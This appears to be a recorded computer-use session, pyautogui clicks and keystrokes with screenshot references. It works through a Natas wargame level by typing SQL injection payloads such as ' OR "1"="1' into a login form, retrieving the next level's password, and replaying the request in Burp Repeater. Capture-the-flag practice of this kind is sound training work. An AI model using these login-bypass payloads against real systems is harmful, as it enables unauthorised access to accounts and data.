
pyautogui.moveTo(478, 148)

# Replace the single quotes around each <input> placeholder with double quotes in both query lines
pyautogui.write('"')

pyautogui.write('"<input>"')

pyautogui.click(304, 175)

# Rewrite the second query's username condition as "" OR "TEST"="TEST" and select the password placeholder
pyautogui.doubleClick(366, 122)

pyautogui.doubleClick(366, 156)
pyautogui.write('"')

pyautogui.write('A')

pyautogui.write('OR')

pyautogui.write('1"')

pyautogui.write('="1')

pyautogui.write('TEST')

pyautogui.click(625, 156)

pyautogui.doubleClick(502, 156)

# Submit the login with " OR "TEST"="TEST in both fields and return to the form
pyautogui.write('" OR "TEST"="TEST')

pyautogui.click(304, 173)

pyautogui.click(303, 175)

pyautogui.click(405, 532)

# Resubmit the login with the " OR "1"="1 injection, revealing the natas15 password
pyautogui.click(303, 173)

pyautogui.click(381, 532)

# Replay the intercepted injected POST /index.php in Repeater and get the 200 OK success response
pyautogui.click(145, 82)
